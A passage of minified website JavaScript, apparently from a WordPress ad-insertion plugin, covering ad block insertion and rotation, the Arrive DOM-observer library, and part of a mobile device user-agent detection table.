(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia 